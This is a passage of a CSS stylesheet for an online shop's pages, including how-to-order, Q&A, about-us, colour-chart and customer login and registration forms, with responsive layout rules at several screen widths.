    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 60px;
    padding: 60px 0 40px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 35px;
  }
  .cms-how-it-works .text {
    font-size: 25px;
  }
  .cms-how-to-order .page-main {
    max-width: 100% !important;
    padding: 0 !important;
  }
  .cms-how-to-order .column.main {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .cms-how-to-order .mainTitle {
    font-size: 82px;
    padding: 50px 0 20px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 80px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 10px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 65px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 100px;
    height: 100px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 45px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 24px;
    padding: 50px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 30px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 434px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 10px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 645px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 12px;
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 336px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 14px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 585px) / 2);
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 4px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 3px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 6px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 410px) / 2);
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-page-view:not(.cms-photos):not(.cms-videos) .breadcrumbs {
    padding: 0 35px;
  }
  .cms-page-view:not(.cms-photos):not(.cms-videos) .page-main {
    padding: 0 35px 40px;
  }
  .cms-noroute-index .sidebar-additional {
    display: none;
  }
  .cms-noroute-index .page-title-wrapper h1 {
    font-size: 34px;
    padding: 40px 6% 30px;
    margin: 0;
  }
  .cms-noroute-index .columns {
    font-size: 18px;
    padding: 0 6% 40px;
  }
  .cms-how-it-works .flexBox {
    margin-bottom: 30px;
  }
  .cms-how-it-works .flexBox .contentBox {
    width: 62%;
    padding-right: 40px;
  }
  .cms-how-it-works .flexBox img {
    width: 38%;
    margin: 0 auto 50px;
  }
  .cms-how-it-works .flexBox.even {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .cms-how-it-works .flexBox.even .contentBox {
    padding: 0 0 0 40px;
  }
  .cms-how-it-works .mainTitle {
    font-size: 40px;
    padding: 30px 0 20px;
  }
  .cms-how-it-works .textBox {
    margin-bottom: 60px;
  }
  .cms-how-it-works .generalTitle,
  .cms-how-it-works .text {
    margin-bottom: 30px;
  }
  .cms-how-it-works .generalTitle {
    font-size: 26px;
  }
  .cms-how-it-works .text {
    font-size: 20px;
  }
  .cms-how-to-order .mainTitle {
    font-size: 56px;
    padding: 45px 0 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon {
    margin-right: 30px;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon {
    margin-left: 30px;
  }
  .cms-how-to-order .showItem {
    padding-bottom: 50px;
  }
  .cms-how-to-order .showItem .titleIcon,
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after,
  .cms-how-to-order .showItem .content {
    border-width: 6px !important;
  }
  .cms-how-to-order .showItem .title {
    font-size: 40px;
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem .titleIcon {
    width: 70px;
    height: 70px;
  }
  .cms-how-to-order .showItem .titleIcon:before,
  .cms-how-to-order .showItem .titleIcon:after {
    top: 32px;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    height: 260px;
  }
  .cms-how-to-order .showItem .content {
    font-size: 20px;
    padding: 35px;
  }
  .cms-how-to-order .showItem .content > div {
    margin-bottom: 20px;
  }
  .cms-how-to-order .showItem.account .titleIcon {
    padding: 6px 6px 8px;
  }
  .cms-how-to-order .showItem.account .titleIcon:before {
    width: calc((100% - 288px) / 2);
  }
  .cms-how-to-order .showItem.member .titleIcon {
    padding: 5px;
  }
  .cms-how-to-order .showItem.member .titleIcon:before {
    width: calc((100% - 416px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon {
    padding: 8px;
  }
  .cms-how-to-order .showItem.order .titleIcon:before {
    width: calc((100% - 226px) / 2);
  }
  .cms-how-to-order .showItem.order .titleIcon img {
    margin-left: 8px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon {
    padding: 6px;
  }
  .cms-how-to-order .showItem.order-status .titleIcon:before {
    width: calc((100% - 376px) / 2);
  }
  .cms-how-to-order .showItem.order-status .titleIcon img {
    margin-left: 10px;
  }
  .cms-how-to-order .showItem.payment .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.payment .titleIcon:before {
    width: calc((100% - 270px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon {
    padding: 2px;
  }
  .cms-how-to-order .showItem.shipping .titleIcon:before {
    width: calc((100% - 268px) / 2);
  }
  .cms-how-to-order .showItem.shipping .titleIcon img {
    margin-left: 2px;
  }
}
@media screen and (min-width: 768px) {
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .titleIcon:after {
    border-right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(odd) .container {
    padding-left: 8%;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:before,
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    right: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .titleIcon:after {
    border-left: 0;
  }
  .cms-how-to-order .showBox .showItem:nth-child(even) .container {
    padding-right: 8%;
  }
  .cms-how-to-order .showItem {
    position: relative;
  }
  .cms-how-to-order .showItem .titleIcon {
    position: unset;
  }
  .cms-how-to-order .showItem .titleIcon:before {
    border-top: solid #fff;
  }
  .cms-how-to-order .showItem .titleIcon:after {
    width: 8%;
    border: solid #fff;
    border-top: 0;
  }
}
.cms-qa .breadcrumbs {
  display: none;
}
.cms-qa #maincontent {
  max-width: 100%;
  padding: 0;
}
.cms-qa .banner {
  position: relative;
}
.cms-qa .banner .top,
.cms-qa .banner .btn {
  position: absolute;
}
.cms-qa .listBox .q12 .name {
  color: #000;
}
.cms-qa .listBox .title {
  text-align: center;
  border-bottom: 1px solid #10396f;
  cursor: pointer;
}
.cms-qa .listBox .title h2 {
  color: #10396f;
  font-weight: 500;
  position: relative;
  display: inline-block;
}
.cms-qa .listBox .title h2 strong.changeColor {
  color: #d61311;
}
.cms-qa .listBox .title h2 a {
  color: #10396f;
}
.cms-qa .listBox .title h2:after {
  content: "\f196";
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  display: block;
}
.cms-qa .listBox .item.active .title {
  background: #10396f;
}
.cms-qa .listBox .item.active .title h2 {
  color: #fff;
}
.cms-qa .listBox .item.active .title h2:after {
  content: "\f147";
}
.cms-qa .listBox .item.active .title h2 strong {
  color: #fce209;
}
.cms-qa .listBox .item.active .title h2 a {
  color: #fff;
}
.cms-qa .listBox .item .content {
  border-bottom: 1px solid #10396f;
  display: none;
}
.cms-qa .listBox .item .content a {
  color: #10396f;
  border-bottom: 1px solid currentColor;
}
.cms-qa .listBox .item .text-btnColor {
  color: #10396f;
}
.cms-qa .listBox .item .red {
  color: #d61311;
}
@media screen and (max-width: 767px) {
  .cms-qa .banner .top {
    width: 98.125%;
    top: 41%;
    left: 0.9375%;
  }
  .cms-qa .banner .btn {
    width: 40.625%;
    left: 29.6875%;
    bottom: 12%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 16px;
    letter-spacing: .3px;
    max-width: calc(100% - 60px);
    padding: 8px 8px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 21px;
    width: 20px;
    height: 26px;
    right: -20px;
  }
  .cms-qa .listBox .item .container {
    font-size: 15px;
    padding: 6%;
  }
  .cms-qa .listBox .item .flex {
    flex-wrap: wrap;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 20px;
    padding: 15px 0 6px;
  }
  .cms-qa .listBox .q2 img {
    margin: 15px 0;
  }
  .cms-qa .listBox .q3 img {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 3px;
  }
  .cms-qa .listBox .q4 img {
    margin: 15px 0 25px;
  }
  .cms-qa .listBox .q5 .container > div:not(:last-child) {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 53%;
    margin-top: 15px;
    float: left;
  }
  .cms-qa .listBox .q5 img.right {
    width: 59%;
    margin: 10px 2% 2% 0;
    float: right;
  }
  .cms-qa .listBox .q6 .mid {
    width: 80%;
    margin: auto;
  }
  .cms-qa .listBox .q6 .mid img {
    margin: 10px 0;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    display: none;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 img.last {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q8 .pc {
    display: none;
  }
  .cms-qa .listBox .q8 .mb.first {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q8 .mb.last {
    margin: 20px 0 25px;
  }
  .cms-qa .listBox .q8 .textBox > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container > div {
    margin-bottom: 16px;
  }
  .cms-qa .listBox .q9 .container img.pc {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 16px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 30px;
    margin-right: 10px;
  }
  .cms-qa .listBox .q11 .left {
    width: 63%;
  }
  .cms-qa .listBox .q11 picture {
    width: 33%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 47%;
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
@media screen and (min-width: 1200px) {
  .cms-qa .banner .top {
    width: 44.79%;
    top: 43%;
    left: 11.6%;
  }
  .cms-qa .banner .btn {
    width: 9.79%;
    left: 49%;
    bottom: 1%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 36px;
    letter-spacing: 1px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 37px;
    width: 36px;
    height: 48px;
    right: -60px;
  }
  .cms-qa .listBox .item .container {
    font-size: 22px;
    padding: 50px 0 40px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 24px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 432px;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 480px;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 35px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 8px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 45px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 19px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-qa .banner .top {
    width: 100%;
    top: 32%;
    left: 0;
  }
  .cms-qa .banner .btn {
    width: 44.95%;
    left: 27.525%;
    bottom: 14%;
  }
  .cms-qa .listBox .title h2 {
    font-size: 22px;
    letter-spacing: .5px;
    padding: 11px 10px 7px 0;
  }
  .cms-qa .listBox .title h2:after {
    font-size: 30px;
    width: 30px;
    height: 38px;
    right: -40px;
  }
  .cms-qa .listBox .item .container {
    font-size: 19px;
    padding: 40px 5% 30px;
  }
  .cms-qa .listBox .q1 .container .text {
    font-size: 22px;
    margin-top: 10px;
  }
  .cms-qa .listBox .q1 .container .left {
    width: 47%;
  }
  .cms-qa .listBox .q1 .container .right {
    width: 47%;
  }
  .cms-qa .listBox .q2 .top {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q4 h3 {
    line-height: 1.1;
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q4 h4 {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q4 img {
    margin: 20px 0 40px;
  }
  .cms-qa .listBox .q6 .mid {
    font-size: 16px;
    line-height: 1.2;
  }
}
@media screen and (min-width: 768px) {
  .cms-qa .listBox .item .container {
    max-width: 960px;
    margin: auto;
  }
  .cms-qa .listBox .q1 .container {
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
  }
  .cms-qa .listBox .q2 .left {
    width: 57%;
  }
  .cms-qa .listBox .q2 .right {
    width: 38%;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-qa .listBox .q3 .left {
    width: 40%;
  }
  .cms-qa .listBox .q3 .right {
    width: 56%;
  }
  .cms-qa .listBox .q5 .container > div {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q5 img.left {
    width: 43.57%;
  }
  .cms-qa .listBox .q5 img.right {
    width: 48%;
  }
  .cms-qa .listBox .q6 .mid .left {
    width: 58%;
  }
  .cms-qa .listBox .q6 .mid .left img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .left .markDiv {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 .mid .right {
    width: 36%;
  }
  .cms-qa .listBox .q6 .mid .right > picture img {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .mid .markDiv {
    margin-bottom: 15px;
  }
  .cms-qa .listBox .q6 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q6 .innerBox {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q6 .innerBox img {
    width: 35%;
  }
  .cms-qa .listBox .q6 .innerBox > div {
    width: 60%;
  }
  .cms-qa .listBox .q6 .innerBox .markDiv:last-child {
    margin-bottom: 0;
  }
  .cms-qa .listBox .q6 img.last {
    margin: 0 auto 20px;
  }
  .cms-qa .listBox .q7 img {
    margin-bottom: 40px;
  }
  .cms-qa .listBox .q7 .container > div {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q8 .mb {
    display: none;
  }
  .cms-qa .listBox .q8 .flex:first-child {
    margin-top: 10px;
  }
  .cms-qa .listBox .q8 .flex:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q8 .flex:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q8 .flex img {
    width: 30%;
  }
  .cms-qa .listBox .q8 .flex .textBox {
    width: 65%;
  }
  .cms-qa .listBox .q8 .textBox > div:first-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q9 .container > div:not(:last-child) {
    margin-bottom: 25px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container > div:last-child {
    margin-bottom: 10px;
  }
  .cms-qa .listBox .q9 .container .imgBox {
    font-size: 0;
  }
  .cms-qa .listBox .q9 .container img {
    max-width: calc(100% / 7);
    display: inline-block;
  }
  .cms-qa .listBox .q9 .container img.mb {
    display: none;
  }
  .cms-qa .listBox .q10 ul {
    list-style: disc;
    padding-left: 20px;
  }
  .cms-qa .listBox .q10 .container > div:not(:last-child) {
    margin-bottom: 30px;
  }
  .cms-qa .listBox .q10 .container > div:last-child {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q10 .container .h2Title {
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q10 .container h2 {
    max-width: calc(60%);
    line-height: 1.1;
    padding-top: 5px;
  }
  .cms-qa .listBox .q10 .container img {
    width: 40px;
    margin-right: 15px;
  }
  .cms-qa .listBox .q11 .container {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q11 .left {
    width: 70%;
  }
  .cms-qa .listBox .q11 picture {
    width: 26%;
  }
  .cms-qa .listBox .q12 h4 {
    margin-bottom: 20px;
  }
  .cms-qa .listBox .q12 .list > div {
    width: 46%;
    margin-bottom: 50px;
  }
  .cms-qa .listBox .q12 .name {
    line-height: 1.1;
    margin-bottom: 6px;
  }
  .cms-qa .listBox .q12 .name span {
    font-weight: 600;
  }
}
.cms-about-us .breadcrumbs,
.cms-about-us .page-title-wrapper {
  display: none;
}
.cms-about-us #maincontent {
  max-width: 1170px;
  margin: auto;
}
.cms-about-us .first h2 {
  color: #000;
  line-height: 1.1;
}
.cms-about-us .first h3 {
  font-weight: 500;
  display: inline-block;
}
.cms-about-us .mainContainer .content {
  color: #000;
  line-height: 1.6;
}
.cms-about-us .second h2,
.cms-about-us .third h2,
.cms-about-us .second h3,
.cms-about-us .third h3 {
  color: #10396f;
}
.cms-about-us .second a {
  color: #10396f;
  border-bottom: 1px solid #10396f;
}
@media screen and (max-width: 767px) {
  .cms-about-us #maincontent {
    padding-top: 25px;
    padding-bottom: 25px;
  }
  .cms-about-us .mainContainer picture,
  .cms-about-us .mainContainer img {
    margin: auto;
  }
  .cms-about-us .second .flex,
  .cms-about-us .third .flex {
    flex-wrap: wrap;
  }
  .cms-about-us .first {
    margin-bottom: 30px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 16px;
  }
  .cms-about-us .first .left {
    display: none;
  }
  .cms-about-us .first h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .first h3 {
    color: #10396f;
    font-size: 18px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 30px;
    margin-bottom: 5px;
  }
  .cms-about-us .second img.hidden {
    margin: 20px auto 18px;
    display: block;
  }
  .cms-about-us .second .flex img {
    margin-top: 20px;
  }
  .cms-about-us .third h2 {
    font-size: 26px;
    margin-bottom: 10px;
  }
  .cms-about-us .third > div {
    margin-bottom: 30px;
  }
  .cms-about-us .third > div:first-of-type img {
    margin: 20px auto;
  }
  .cms-about-us .third > div:not(:first-of-type) img {
    margin-top: 20px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-about-us #maincontent {
    padding-top: 60px;
    padding-bottom: 60px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 22px;
  }
  .cms-about-us .first {
    margin-bottom: 60px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 30px;
  }
  .cms-about-us .first h2 {
    font-size: 46px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 23px;
    padding: 4px 15px 0 5px;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 60px;
  }
  .cms-about-us .second h2 {
    font-size: 50px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 40px;
    margin-bottom: 30px;
  }
  .cms-about-us .third h3 {
    font-size: 26px;
  }
  .cms-about-us .third > div {
    margin-bottom: 60px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-about-us #maincontent {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  .cms-about-us .mainContainer .content {
    font-size: 18px;
  }
  .cms-about-us .first {
    margin-bottom: 40px;
  }
  .cms-about-us .first .flex {
    margin-bottom: 20px;
  }
  .cms-about-us .first h2 {
    font-size: 30px;
    margin-bottom: 6px;
  }
  .cms-about-us .first h3 {
    font-size: 17px;
    padding: 4px 5px 0;
    margin-bottom: 6px;
  }
  .cms-about-us .second {
    margin-bottom: 50px;
  }
  .cms-about-us .second h2 {
    font-size: 46px;
    margin-bottom: 5px;
  }
  .cms-about-us .second .flex picture {
    margin-top: 30px;
  }
  .cms-about-us .second > .content {
    margin-bottom: 25px;
  }
  .cms-about-us .third h2 {
    font-size: 34px;
    margin-bottom: 16px;
  }
  .cms-about-us .third h3 {
    font-size: 20px;
  }
  .cms-about-us .third > div {
    margin-bottom: 40px;
  }
  .cms-about-us .third > div:first-of-type .flex {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 768px) {
  .cms-about-us .first .left {
    width: 30%;
  }
  .cms-about-us .first .right {
    width: 66%;
  }
  .cms-about-us .first h3 {
    color: #fff;
    background: #10396f;
  }
  .cms-about-us .second .flex .left {
    width: 100%;
  }
  .cms-about-us .second .flex picture {
    width: 40%;
  }
  .cms-about-us .third > div:nth-of-type(1) picture,
  .cms-about-us .third > div:nth-of-type(3) picture {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex .left {
    width: 53%;
  }
  .cms-about-us .third > div:nth-of-type(1) .flex picture {
    width: 43%;
  }
  .cms-about-us .third > div:nth-of-type(2) .left {
    width: 50%;
  }
  .cms-about-us .third > div:nth-of-type(2) picture {
    width: 46%;
  }
  .cms-about-us .third > div:nth-of-type(3) .left {
    width: 59%;
  }
  .cms-about-us .third > div:nth-of-type(3) picture {
    width: 37%;
  }
  .cms-about-us .third > div:nth-of-type(4) .left {
    width: 58%;
  }
  .cms-about-us .third > div:nth-of-type(4) picture {
    width: 38%;
  }
}
.cms-color-chart .breadcrumbs {
  display: none;
}
.cms-color-chart .mainContainer {
  line-height: 1.5;
}
.cms-color-chart .titleBox h1 {
  color: #10396f;
  font-weight: 800;
  font-family: Arial;
}
@media screen and (max-width: 767px) {
  .cms-color-chart .titleBox {
    padding: 20px 0 30px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 27px;
  }
  .cms-color-chart .titleBox picture {
    width: 21%;
    max-width: 100px;
    margin-right: 10px;
  }
}
@media screen and (min-width: 601px) and (max-width: 767px) {
  .cms-color-chart .titleBox h1 {
    font-size: 54px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 501px) and (max-width: 600px) {
  .cms-color-chart .titleBox h1 {
    font-size: 43px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 20px;
  }
}
@media screen and (min-width: 401px) and (max-width: 500px) {
  .cms-color-chart .titleBox h1 {
    font-size: 34px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 15px;
  }
}
@media screen and (min-width: 360px) and (max-width: 400px) {
  .cms-color-chart .titleBox h1 {
    font-size: 30px;
  }
}
@media screen and (min-width: 1200px) {
  .cms-color-chart .mainContainer .text {
    font-size: 19px;
  }
  .cms-color-chart .titleBox {
    padding: 60px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 56px;
    margin-bottom: 45px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .cms-color-chart .mainContainer .text {
    font-size: 17px;
  }
  .cms-color-chart .titleBox {
    padding: 30px 0 40px;
  }
  .cms-color-chart .titleBox h1 {
    font-size: 50px;
    margin-bottom: 40px;
  }
  .cms-color-chart .titleBox picture {
    margin-right: 30px;
  }
}
.customer-account-create .page-title-wrapper,
.customer-account-login .page-title-wrapper {
  display: none;
}
.customer-account-create #maincontent,
.customer-account-login #maincontent {
  margin: auto;
}
.customer-account-create #maincontent .block-title,
.customer-account-login #maincontent .block-title {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
}
.customer-account-create #maincontent .block-content,
.customer-account-login #maincontent .block-content {
  text-align: center;
  margin-top: 20px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) {
  color: #000;
  border: 1px solid #10396F;
  border-radius: 3px;
  margin-bottom: 13px;
  position: relative;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label {
  font-size: 17px;
  line-height: 40px;
  width: 100%;
  display: block;
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .label.required > span:after {
  font-size: 30px;
  height: 25px;
  vertical-align: text-bottom;
  margin-left: 2px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control:not(.captcha):not(.captcha-image) {
  height: 0;
  overflow: hidden;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control .input-text,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control .input-text {
  width: 100%;
  height: 0;
  background: #ddd;
  border: 0;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control div.mage-error {
  font-size: 12px;
  line-height: 16px;
  position: absolute;
  top: 0;
  right: 2%;
  z-index: -1;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label) .control.captcha input {
  display: block;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .label,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .label {
  font-size: 12px;
  line-height: 16px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image),
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control:not(.captcha):not(.captcha-image) input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input,
.customer-account-login #maincontent .block-content fieldset .field:not(.no-label).active .control.captcha input {
  height: 24px;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image {
  text-align: left;
  padding: 0 2%;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image img,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image img {
  display: inline-block;
}
.customer-account-create #maincontent .block-content fieldset .control.captcha-image .captcha-reload,
.customer-account-login #maincontent .block-content fieldset .control.captcha-image .captcha-reload {
  color: #fff;
  background: #10396f;
  vertical-align: text-bottom;
  border: 0;
  border-radius: 3px;
  padding: 6px 15px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .secondary .remind,
.customer-account-login #maincontent .block-content .actions-toolbar .secondary .remind {
  font-size: 16px;
  border-bottom: 1px solid currentColor;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary,
.customer-account-login #maincontent .block-content .actions-toolbar .primary {
  margin-top: 10px;
}
.customer-account-create #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .login,
.customer-account-create #maincontent .block-content .actions-toolbar .primary .register,
.customer-account-login #maincontent .block-content .actions-toolbar .primary .register {
  font-size: 22px;
  width: 100%;
  height: 40px;
  line-height: 42px;
  text-transform: uppercase;
  background-color: #000;
}
.customer-account-create #maincontent .block-content .create-account-link,
.customer-account-login #maincontent .block-content .create-account-link {
  display: none;
